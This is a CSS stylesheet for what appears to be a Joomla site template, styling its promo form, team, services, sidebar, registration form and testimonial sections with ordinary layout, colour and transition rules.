#jsn-promo-inner .form-slider .control-group {
	padding: 0 !important;
}
.jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight,
.registration div.jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight{
	background: transparent !important;
}
#jsn-promo .jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	background: transparent none repeat scroll 0 0 !important;
	border: none !important;
}
#jsn-promo .jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .required {
	display: none;
}
#jsn-promo-inner .form-slider .form-actions {
	text-align: left;
	padding: 0;
	margin: 0;
}
#jsn-promo-inner .form-slider .jsn-form-content > .jsn-row-container {
	margin-bottom: 10px;
}
#jsn-promo-inner .form-slider .form-actions .btn-toolbar {
	margin: 0;
}
#jsn-promo-inner .form-slider .form-actions button.jsn-form-submit {
	margin: 0;
	border: none;
	font-size: 16px;
	line-height: 24px;
	padding: 12px 50px;
	background: #35cb91;
	letter-spacing: 0.4px;
	text-shadow: none;
	box-shadow: none;
	-webkit-font-smoothing: auto;
	-moz-osx-font-smoothing: auto;
}
#jsn-promo-inner .contact-slider {
	position: absolute;
	bottom: 45px;
	right: 15px;
	z-index: 9;
	left: auto;
	top: auto;
}
#jsn-promo-inner .contact-slider strong {
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
}
#jsn-promo-inner .contact-slider p {
	margin: 2px 0 7px;
}
.jsn-uniform form .jsn-row-container > .jsn-text-center {
	display: none;
}
	/* =============== END Form Slider =============== */

/* =============== About =============== */
.about {
	padding-top: 30px;
}
.about > .icon {
	float: left;
	display: inline-block;
	margin-top: 5px;
}
.about > .icon i {
	font-size: 30px;
	position: relative;
	margin-top: -3px;
	color: #15d78c;
}
.about > .intro-content {
	padding-left: 30px;
	padding-right: 80px;
}
.about .intro-content h3.intro-heading {
	margin: 0;
	font-size: 28px;
	line-height: 34px;
	font-weight: 500;
	padding-bottom: 5px;
}
.about .intro-content strong {
	font-size: 14px;
	line-height: 25px;
	font-weight: 500;
	padding: 9px 0 0;
	display: block;
}
.about .intro-content .job, .about .intro-content .name {
	line-height: 25px;
}
.about .intro-content .footer-intro {
	padding-top: 20px;
}
.about .intro-content .footer-intro:after {
	content: ' ';
	display: table;
	clear: both;
	padding-top: 15px;
}
.about-pb {
	padding: 0 30px;
}
.about-pb .pb-element-heading h3:before {
	content: '\f101';
	font-family: "FontAwesome";
	font-size: 30px;
	position: absolute;
	left: -15px;
	top: 4px;
	font-weight: normal;
	color: #35cb91;
}
.about-pb .pb-element-heading h3 {
	font-size: 28px;
	font-weight: 500;
	line-height: 34px;
	margin: 0;
	padding-bottom: 5px;
}
.video-about {
	position: relative;
	max-height: 330px;
	overflow: hidden;
}
.video-about.style2 {
	max-height: 223px;
}
.video-about img {
	max-width: 100%;
	width: 100%;
}
.video-about a.play {
	background: #35cb91;
	bottom: 0;
	color: #ffffff;
	height: 76px;
	left: 0;
	margin: 0 auto;
	position: absolute !important;
	right: 0;
	top: 40%;
	width: 76px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}
.video-about.style2 a.play {
	height: 58px;
	width: 58px;
}
.video-about a.play i {
	font-size: 25px;
	left: 31px;
	margin: 0 auto;
	position: absolute;
	top: 26px;
}
.video-about.style2 a.play i {
	left: 23px;
	top: 17px;
}
.video-about a.play:hover {
	background: #1da1f3;
}
/* =============== END About =============== */

/* =============== Our team =============== */
.our-team {
	text-align: center;
}
.our-team .content-top {
	max-width: 655px;
	margin: 0 auto;
	padding: 0 0 32px;
}
.our-team .content-top p {
	margin-top: 0;
}
.our-team .info p {
	margin: 0;
}
.our-team .info p.name {
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	margin-bottom: 3px;
}
.our-team a.more {
	color: #1da1f3;
	line-height: 26px;
	font-weight: 500;
	letter-spacing: 0.4px;
	display: inline-block;
	padding-right: 28px;
	margin-top: 23px;
	position: relative;
}
.our-team a.more:after {
	content: "\f178";
	font-family: "FontAwesome";
	padding-left: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.our-team a.more:hover {
	text-decoration: none;
}
.our-team a.more:hover:after {
	right: 5px;
}
.our-team .info {
	padding-top: 20px;
}
.our-team .avatar {
	background: #F8F9FD;
	position: relative;
	overflow: hidden;
}
.our-team .avatar:hover .text {
	bottom: 0;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.55) 100%);
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 25%,rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 25%,rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 );
}
.our-team .avatar .text {
	color: #FFF;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	padding: 25px 30px;
	text-align: center;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
.our-team .jsn-pagebuilder h4 {
	font-size: 18px;
	font-weight: 500;
	line-height: 22px;
	margin-bottom: 0;
	padding-top: 18px;
}
.our-team .jsn-pagebuilder h3 {
	-moz-osx-font-smoothing: grayscale;
	color: #202020;
	font-size: 30px;
	font-weight: 500;
	line-height: 50px;
	margin: 0;
	padding-bottom: 5px;
}
.our-team .more a {
	color: #1da1f3;
	font-weight: bold;
	letter-spacing: 0.4px;
	line-height: 16px;
	padding-right: 25px;
	position: relative;
}
.our-team .more a:after {
	content: "\f178";
	font-family: "FontAwesome";
	padding-left: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.our-team .more a:hover::after {
	right: 5px;
}
/* =============== END Our team =============== */

/* =============== LATEST NEWS =============== */
#jsn-lastest-new {
	padding: 60px 0;
}
/*ul.category-module-jsn_article_cat {*/
	/*padding-top: 50px;*/
/*}*/
ul.jsn_article_cat li {
	margin: 0;
	padding-bottom: 28px;
}
ul.jsn_article_cat li:after {
	content: " ";
	display: table;
	clear: both;
}
ul.jsn_article_cat li > .date {
	padding-right: 20px;
	font-size: 15px;
	line-height: 26px;
	float: left;
}
ul.jsn_article_cat li > .content {
	padding-left: 200px;
}
ul.jsn_article_cat li > .content a.mod-articles-category-title {
	font-size: 18px;
	line-height: 26px;
	color: #202020;
	font-weight: 500;
}
ul.jsn_article_cat li > .content .desc {
	padding-top: 11px;
	line-height: 26px;
}
ul.jsn_article_cat li > .content p {
	line-height: 26px;
}
ul.jsn_article_cat li > .content a.more {
	color: #1da1f3;
}
/* =============== END LATEST NEWS =============== */

/* =============== LATEST Twitter =============== */
.twitter {
	max-height: 450px;
	overflow-y: scroll;
	border: 1px solid #CCC;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.twitter-right > div {
	width: 85%;
}

/* =============== END LATEST Twitter =============== */

/* =============== Client =============== */
.client.item5 {
	padding-top: 35px;
}
.client.item5:after {
	content: " ";
	display: table;
	clear: both;
}
.client.item5 .item {
	width: 20%;
	float: left;
	text-align: center;
}
.client.item5 .item img {
	margin: 0 auto;
}
/* =============== END Client =============== */


/* =============== To Help =============== */
.to-help .pb-element-text {
	padding: 0 0 18px;
}
.full-bg {
	-webkit-box-sizing: content-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: content-box !important;    /* Firefox, other Gecko */
	box-sizing: content-box !important;         /* Opera/IE 8+ */
	margin: 0 -1000px !important;
	padding-bottom: 10px;
	padding-left: 1000px !important;
	padding-right: 1000px !important;
	padding-top: 10px;
	position: relative;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}
.to-help .full-bg > div {
	max-width: 500px;
}
.to-help .jsn-bootstrap3 h3 {
	display: block;
	line-height: 22px;
	color: #202020;
	font-size: 30px;
	font-weight: 500;
}
/* =============== End To Help =============== */

/* =============== Service =============== */
.service {
	text-align: center;
}
.service > div {
	display: table;
	table-layout: fixed;
}
.service .service-right .list-item > .row-fluid {
	display: table;
	table-layout: fixed;
}
.service div.row-fluid > div {
	display: table-cell;
	float: none;
	width: 50%;
	margin: 0;
}
.service h4 {
	font-weight: 500;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 1px;
}
.service h4 span {
	color: #1da1f3;
}
.service h4 strong {
	font-weight: bold;
}
.service .list-item .item {
	position: relative;
	overflow: hidden;
}
.service .list-item .item img {
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.service .list-item .item.bg-cyan .content {
	background: rgba(21, 215, 140, 0.6);
}
.service .list-item .item:not(.bottom) .content {
	display: flex;
	display: -webkit-flex;
	-webkit-flex-direction: column;
	-webkit-justify-content: center;
	flex-direction: column;
	align-items: center;
	align-content: center;
	justify-content: center;
}
.service .list-item .item:hover img {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	/*-moz-transform: scale(3) rotate(45deg);*/
	/*-webkit-transform: scale(3) rotate(45deg);*/
	/*-o-transform: scale(3) rotate(45deg);*/
	/*-ms-transform: scale(3) rotate(45deg);*/
	/*transform: scale(3) rotate(45deg);*/
}
.service .list-item .item.bg-cyan, .service .list-item .item.bg-blue {
	color: #FFF;
}
.service .list-item .item.bg-blue .content {
	background: rgba(29, 161, 243, 0.5);
}
.service .list-item .item.padding .content {
	background: rgba(252, 253, 255,0.5);
	width: auto;
	left: 10px;
	top: 10px;
	right: 10px;
	bottom: 10px;
}
.service .list-item .item.span6 {
	width: 50%;
	margin: 0;
}
.service .list-item .item .content {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	top: 0;
}
.service .list-item .item > a {
	bottom: 0;
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.service .list-item .item h3, .service .list-item .item h4, .service .list-item .item h5 {
	margin: 0;
}
.service .list-item .item h3 {
	line-height: 30px;
	font-size: 28px;
	font-weight: bold;
}
.service .list-item .item h5 {
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
	letter-spacing: 1px;
}
.service .list-item .item p {
	margin-top: 5px;
}
.service .list-item .item.bottom .content {
	top: auto;
	bottom: 33px;
}
.service .list-item .item.bottom .content h4 {
	padding-bottom: 15px;
}
.service .list-item .item.bottom .content p {
	margin-top: 15px;
	padding: 0 10px;
}
.service .list-item .item.bottom .content hr {
	margin: 0 auto;
	width: 35px;
	height: 2px;
	border-color: #15d78c;
}
.service .service-left {
	/*background: url("../images/backgrounds/bg-service.jpg");*/
	/*background-position: center center;*/
	/*background-repeat: no-repeat;*/
	/*background-size: cover;*/
	position: relative;
	overflow: hidden;
}
.service .service-left:before {
	background-image: url("../images/backgrounds/bg-service.jpg");
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	content: " ";
	display: block;
	transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-o-transition: all 1s ease;
}
.service .service-left:hover:before {
	transform: scale(1.3);
	-moz-transform: scale(1.3);
	-webkit-transform: scale(1.3);
	-o-transform: scale(1.3);
	-ms-transform: scale(1.3); /* IE 9 */
}
.service .service-left .content {
	position: absolute;
	top: 40px;
	max-width: 370px;
	left: 0;
	margin: 0 auto;
	right: 0;
	/*background: rgba(246,246,246,1);*/
	/*background: -moz-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(246,246,246,1)), color-stop(100%, rgba(246,246,246,0)));*/
	/*background: -webkit-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: -o-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: -ms-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: linear-gradient(to bottom, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f6f6f6', GradientType=0 );*/
}
.service .service-left .content h3 {
	font-size: 28px;
	line-height: 50px;
	margin-bottom: 10px;
	font-weight: 500;
}
.service .service-left .content i.fa {
	font-size: 28px;
	color: #1da1f3;
	margin-bottom: 9px;
}
.service .service-left .content p {
	line-height: 26px;
}
.service .service-left {
	background-position: top center;
}
.service .service-left .content a.more {
	line-height: 16px;
	font-weight: bold;
	color: #1da1f3;
	letter-spacing: 0.4px;
	padding-right: 25px;
	position: relative;
}
.service .service-left .content a.more:hover {
	text-decoration: none;
}
.service .service-left .content a.more:after {
	content: "\f178";
	font-family: "FontAwesome";
	padding-left: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.service .service-left .content a.more:hover:after {
	right: 5px;
}
.service_icon .jsn-bootstrap3 .pb-list-icons li {
	padding-bottom: 0;
}
.our-service .jsn-bootstrap3 .pb-list-icons li {
	background: #FFF;
	padding: 10px 20px;
	min-height: 10px;
	margin-bottom: 15px;
}
.our-service {
	background: #f5f6f7;
	margin-top: 15px;
	padding: 20px 30px 25px;

}
.our-service .pb-list-icons li .pb-icon-base {
	height: auto !important;
	width: auto !important;
	line-height: 33px !important;
}
.our-service .pb-list-icons li h4 {
	-moz-osx-font-smoothing: auto;
	background: #ffffff none repeat scroll 0 0;
	color: #282828;
	font-size: 14px;
	font-weight: 400;
	line-height: 42px;
	margin-bottom: 0;
	padding: 0;
	text-align: left;
	text-transform: uppercase;
}
/* =============== End Service =============== */


/* =============== Service Page =============== */

.service-fillter {
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 13px;
}
.service-fillter p {
	font-weight: 500;
	color: #1da1f3;
}
.service-fillter strong {
	color: #272727;
	letter-spacing: 0;
}
.service-fillter a:hover,
.service-fillter .jsn-bootstrap3 a:hover, .service-fillter .jsn-bootstrap3 a:focus  {
	text-decoration: none;
}

.service-border [class*="col-md-"] .pb-element-text {
	border: 1px solid #f0f0f0;
	padding: 20px;
}
.service-border [class*="col-md-"] .pb-element-text a {
	font-weight: 500;
	color: #1da1f3;
	line-height: 1;
}
.service-border [class*="col-md-"] .pb-element-text {
	margin-bottom: 10px;
}
.pb-element-articlelist.service-border .articlelist-item {
	border: 1px solid #f0f0f0;
	margin-bottom: 30px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content {
	padding: 13px 20px 25px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content .title a {
	font-weight: 500;
	color: #202020;
	line-height: 24px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content .title {
	padding-bottom: 5px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-description p {
	line-height: 24px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content .articlelist-item-read-more a {
	color: #1da1f3;
	font-weight: 500;
	line-height: 1;
}
.pb-element-articlelist.service-border .pb-articlelist-wrapper .articlelist-item:last-child {
	border: 1px solid #f0f0f0;
}
/* =============== Service Page =============== */


/* =============== Service Image =============== */

.service-image .item {
	background: #FFF;
	margin-bottom: 20px;
	padding: 10px 0;
	color: #282828;
	font-size: 14px;
	line-height: 42px;
	font-weight: 400;
	text-align: left;
	text-transform: uppercase;
	-moz-osx-font-smoothing: auto;
}
.service-image .item > img {
	padding-right: 15px;
	padding-left: 30px;
}
/* =============== End Service Image =============== */


/* =============== Facilities =============== */

.facilities .jsn-bootstrap3 .pb-list-icons .pb-icon-base {
	height: auto !important;
	line-height: normal !important;
	margin: 0 !important;
	position: absolute;
	width: auto !important;
}
.facilities ul.pb-list-icons::after {
	clear: both;
	content: " ";
	display: table;
}
.facilities .pb-list-icons li {
	clear: none !important;
	display: block;
	float: left;
	position: relative;
}
.facilities .pb-list-icons .pb-list-content-wrap {
	padding: 0 35px;
}
.facilities .pb-list-icons .pb-list-content-wrap h4 {
	font-size: 14px;
	font-weight: normal;
	line-height: 28px;
	margin: 0;
}
.facilities .jsn-bootstrap3 .pb-list-icons li {
	min-height: 0;
	padding-bottom: 5px;
}

/* =============== End Facilities =============== */


/***** Right Sider Bar *****/
.new_right {
	background: #ecf0f5;
	padding: 16px 0;
}
.new_right h3.jsn-moduletitle {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	padding-bottom: 16px;
	padding-left: 20px;
}
.new_right ul li a {
	font-size: 14px;
	line-height: 28px;
	color: #202020;
	display: block;
	-moz-osx-font-smoothing: auto;
}
.new_right .k2CategoriesListBlock ul li,
.new_right ul li {
	margin: 0;
	position: relative;
	padding: 6px 0 5px 40px;
}
.new_right .k2CategoriesListBlock ul li:hover,
.new_right ul li:hover {
	background: #dde2e9;
}
.new_right ul li:before {
	content: "\f105";
	color: #35cb91;
	font-family: 'FontAwesome';
	position: absolute;
	left: 20px;
	top:5px;
}
.new_right .k2CategoriesListBlock ul {
	padding: 0;
}
.new_right ul li a:hover {
	text-decoration: none;
}
.new_right ul {
	margin: 0;
	padding: 0;
}
.new_right .jsn-bootstrap3 .pb-element-container {
	margin: 0;
}
.new_right .jsn-bootstrap3 a:hover, .new_right .jsn-bootstrap3 a:focus {
	color: #202020;
}
.new_right .jsn-joomla-30 div.search .inputbox {
	margin: 0;
	box-sizing: border-box;
}
.new_right .search > .form-inline {
	padding: 9px 20px 10px;
}
.new_right .search > .form-inline input {
	margin: 0;
	background: #FFF;
	color: #bdbdbd;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	width: 100%;
	box-sizing: border-box;
	height: 36px;
}

#jsn-pos-right {
	padding-top: 0;
}
#jsn-pos-right  h3.jsn-moduletitle {
	font-size: 18px;
}
#jsn-pos-right .pb-element-heading h3 {
	font-size: 18px;
}
#jsn-pos-right .pb-articlelist-list li.articlelist-item .title a {
	font-size: 14px;
	margin-top: -5px;
	line-height: 22px;
	font-weight: 500;
	display: block;
}
#jsn-pos-right div.jsn-modulecontainer {
	margin-top:10px;
}
#jsn-pos-right div.jsn-modulecontainer:first-child {
	margin-top: 0;width: 100%;
}
#jsn-pos-right .border {
	margin: 0;
}
#jsn-pos-right .pb-element-table p {
	margin-bottom: 0;
}
.our-clinic p {
	line-height: 1;
}
.our-clinic p:first-child {
	line-height: 28px;
	margin-bottom: 7px;
}
.working .pb-element-table table tr:first-child th {
	border-top:none;
}
.working .pb-element-table table {
	border: 1px solid #ebebeb;
}
.working-hours {
	margin: 0;
	padding: 0 !important;
	border:1px solid #ebebeb;
}
.jsn-bootstrap3 .working-hours.row {
	margin: 0;
}
.working-hours > div:first-child {
	border-right: 1px solid #ebebeb;
}
.working-hours > div {
	padding: 12px 20px;
}
.jsn-bootstrap3 .working-hours h5 {
	font-size: 14px;
	line-height: 28px;
}
.working-hours p, .jsn-bootstrap3 .working-hours h5,
.jsn-bootstrap3 .working-hours p {
	margin: 0;
	line-height: 28px;
}

/***** End Right Sider Bar *****/

/* =============== About Page =============== */
.jsn-about .jsn-pagebuilder h3 {
	margin-top: 0;
	padding-bottom: 5px;
}
.jsn-about .our-team {
	padding: 12px 0;
}
.jsn-about #jsn-pos-banner {
	padding: 35px 0 60px;
}
.jsn-about h3.jsn-moduletitle {
	font-size: 22px;
}
.jsn-about .pb-element-heading h3 {
	font-size: 22px;
}
.jsn-about .our-team .pb-element-heading h3 {
	line-height: 1;
	padding-bottom: 20px;
}

/* =============== End About =============== */


/* =============== Registration =============== */
.jsn-uniform .input-append .ui-datepicker-trigger {
	padding: 11px 14px 6px;
	margin: 0;
}
.jsn-uniform input.jsn-daterangepicker {
	position: relative;
	width: 100%;
}
.jsn-uniform .ui-datepicker-trigger {
	position: absolute;
	right: 0;
}
.jsn-uniform .select2-container .select2-choice {
	background-image: none;
	background: transparent;
	height: 35px;
	line-height: 35px;
}
.jsn-uniform .select2-container {
	padding-bottom: 10px;
}
.jsn-uniform .select2-container-active .select2-choice, .jsn-uniform .select2-container-active .select2-choices {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
body .select2-results li {
	margin: 0;
}
.registration .jsn-master .jsn-bootstrap .control-group .select2-container.jsn-input-xlarge-fluid {
	width: 100%;
}
.registration .jsn-uniform input {
	height: 39px;
	padding: 5px 10px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.registration .jsn-uniform textarea {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.registration .jsn-uniform input:focus,
.registration .jsn-uniform textarea:focus {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
.registration .jsn-master .jsn-input-xlarge-fluid {
	width: 100%;
}
.registration .jsn-form-content .jsn-row-container .control-group {
	position: relative;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.registration .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	padding: 0 0 10px 0;
}
.registration .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content [class*='name_'].control-group {
	padding-bottom: 5px;
}
.registration .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content [class*='name_'].control-group select.jsn-input-fluid {
	height: 27px;
}
.registration .jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
	font-weight: 500;
	font-family: 'Roboto', sans-serif !important;
}
.registration .form-actions {
	padding: 0;
	margin: 0;
}
.registration .form-actions {
	padding: 0 !important;
	margin: 0 !important;
}
.registration .form-actions button {
	border: none;
	margin: 0 !important;
	font-size: 16px;
	line-height: 26px;
	padding: 8px 40px;
	background: #1da1f3;
	letter-spacing: 0.4px;
	font-weight: bold;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
}
.registration .form-actions .btn-toolbar {
	margin: 0;
}
.jsn-uniform > .jsn-bootstrap {
	padding: 0;
}
	/* =============== End Registration =============== */



/* =============== Awards =============== */
.awards img {
	padding: 10px 30px 0;
}
.awards img:first-child {
	padding-left: 0;
}
.awards img:last-child {
	padding-right: 0;
}
.awards p {
	margin: 0;
	text-align: center;
}
/* =============== Awards =============== */


/* =============== Page Builder =============== */
div.jsn-bootstrap3 h1, div.jsn-bootstrap3 h2, div.jsn-bootstrap3 h3, div.jsn-bootstrap3 h4,
div.jsn-bootstrap3 h5, div.jsn-bootstrap3 h6 {
	font-weight: 500;
	margin-top: 0;
}
.pb-list-icons li p {
	line-height: 24px;
}
.pb-element-module {
	width: 100%;
}
/***** Listing *****/
.pb-articlelist-wrapper .articlelist-item{
	float: left;
	border-bottom: 1px solid #f2f2f2;
	display: block;
	width: 100%;
	margin: 0;
}
.pb-articlelist-wrapper .articlelist-item-thumbnail{
	margin: 0 15px 5px 0;
}
.pb-articlelist-wrapper .articlelist-item:last-child{
	border-bottom: none;
}
.pb-element-list.no-background .pb-icon-base {
	background: transparent !important;
}
/***** End Listing *****/

/***** Testimonial *****/
.style1 .jsn-pagebuilder.pb-element-testimonial .carousel.pb-testimonial .carousel-inner{
	padding-bottom: 0;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content{
	padding-top: 0;
	padding-bottom: 12px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content p{
	font-size: 14px;
	line-height: 24px;
	font-style: normal;
	text-align: left;
	font-family: 'Roboto', sans-serif;
	color: #202020;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item{
	margin-top: 20px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item:before{
	content: '';
	background: url('../images/icons/icon-blockquote.png');
	display: block;
	position: absolute;
	top: -6px;
	left: 30px;
	width: 20px;
	height: 16px;
	z-index: 8;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-box{
	padding-bottom: 60px;
	background: #f3f3f3;
	border-radius: 0;
}

.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar{
	position: absolute;
	top: auto;
	bottom: 0;
	margin: 0;
	width: 100%;
	left: 0;
	right: 0;
	height: 70px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta{
	position: absolute;
	top: auto;
	bottom: 35px;
	width: auto;
	left: 25%;
	right: auto;
	text-align: left;
	margin: 0;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-name {
	line-height: 26px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-jobtitle{
	padding: 0;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar img{
	display: block;
	margin-left: 12%;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.style1 .jsn-bootstrap3.jsn-pagebuilder .pb-testimonial .carousel-indicators{
	position: absolute;
	right: 0 !important;
	top: -20px !important;
	left: auto;
	width: auto !important;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-box .arrow{
	display: none;
}

.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item {
	position: relative;
	margin-top: 25px;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-box {
	background: #FFF;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	/*box-shadow: 0 12px 29px 0 rgba(0,0,0,0.13);*/
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item:hover .pb-testimonial-box {
	-webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.13);
	box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.13);
}
.style2 .jsn-pagebuilder.pb-element-testimonial .arrow {
	display: none;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content {
	padding-top: 100px;
	padding-bottom: 12px;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content p {
	font-size: 14px;
	line-height: 24px;
	font-style: normal;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar {
	position: absolute;
	top: -25px;
	margin: 0;
	width: 100%;
	left: 0;
	right: 0;
}
/*.jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item:hover .pb-testimonial-avatar img {*/
	/*-moz-transform: scale(1.1);*/
	/*-webkit-transform: scale(1.1);*/
	/*-o-transform: scale(1.1);*/
	/*-ms-transform: scale(1.1);*/
	/*transform: scale(1.1);*/
/*}*/
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar img {
	width: 65px;
	height: 65px;
	margin: 0 auto;
	overflow: hidden;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	/*transition: all 0.5s ease-in-out;*/
	/*-moz-transition: all 0.5s ease-in-out;*/
	/*-webkit-transition: all 0.5s ease-in-out;*/
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta {
	position: absolute;
	width: 100%;
	left: 0;
	right: 0;
	top: 60px;
	margin: 0;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-name {
	line-height: 26px;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-jobtitle {
	font-size: 14px;
	line-height: 24px;
	color: #202020;
}
div.jsn-bootstrap3.jsn-pagebuilder .carousel-indicators .active,
div.jsn-bootstrap3.jsn-pagebuilder .carousel-indicators li {
	height: 8px;
	width: 8px;
	margin: 0;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
}
.style2 div.pb-testimonial .carousel-indicators {
	bottom: -30px !important;
}
